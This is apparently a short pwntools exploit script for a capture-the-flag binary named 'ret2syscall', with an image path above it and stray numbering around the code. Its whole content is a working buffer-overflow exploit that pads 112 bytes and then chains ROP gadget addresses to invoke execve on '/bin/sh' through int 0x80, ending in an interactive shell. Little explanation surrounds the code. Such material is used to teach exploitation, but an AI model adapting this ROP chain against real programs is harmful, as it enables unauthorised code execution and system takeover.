 from pwn import *
io = process("./ret2syscall")
pop_eax_ret = 0x080bb196
pop_edx_ecx_ebx_ret = 0x0806eb90
bin_sh = 0x080BE408
int_80 = 0x08049421
1
payload = flat([b'A'*112 , pop_eax_ret,0xb , pop_edx_ecx_ebx_ret  , 0 , 0 , bin_sh , int_80])
io.sendline(payload)
2
io.interactive()
~
~